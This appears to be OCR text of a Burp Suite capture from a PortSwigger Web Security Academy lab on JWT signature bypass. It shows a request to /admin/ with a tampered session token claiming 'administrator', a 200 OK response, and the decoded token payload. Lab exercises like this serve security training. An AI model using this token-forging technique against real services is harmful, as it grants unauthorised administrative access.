 Request
Pretty Raw Hex JSON Web Token
\n
1 GET /admin/ HTTP/1.1
2 Host: 0aff009903ade43dc00a545e005700dc.web-security-academy.net
3 Cookie: session=
eyJraWQiOiIwMWEwYzlkMy1kMTEyLTRjOGUtOTc1OC1kMGFmZjMzNzI4ZjAiLCJhbGciOiJS
UzI1NiJ9.eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHA
iOjE2Nzc2NDcxMzB9.VEH7PTq-2tLk32otxsm2kTJNRGklXkDx3qnp2o-50U86h5PZwlEBsE
pkcU9BaO-rSduE2rv7FKG5Op4Ai233OrzIh-9rOEY722ZwfIaa6nplP8rowd8xb8yByly64k
MoAxzFF_gKa3CtmdBGtr8CWUQ5oj1pRvuJ_XLb068DWt8R-GN-jDoyshVlSqI3h6Hnu5mFYb
gXz59DUPGJvgyRq_CCHtLYiO3QINDFQPYSef1Dn2Mx84ieaaZkzcDIZOXt0__jTRtVnHbz3z
ugd_8bY-BzEdCyoNScD4_7xTOi1OOBHjshdrKhQyo67jWfJnmMIWSRoeGLfmUHu_UXeSgrNw
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
6 Accept-Language: en-US,en;q=0.5
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 2894
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
12 <link href=/resources/css/labs.css rel=stylesheet>
13 <title>
JWT authentication bypass via unverified signature
</title>
Inspector
Selection 80
Selected text
eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHA
iOjE2Nzc2NDcxMzB9
Decoded from: URL encoding
eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHA
iOjE2Nzc2NDcxMzB9
Decoded from: Base64
{"iss":"portswigger","sub":"administrator","exp":1677647130}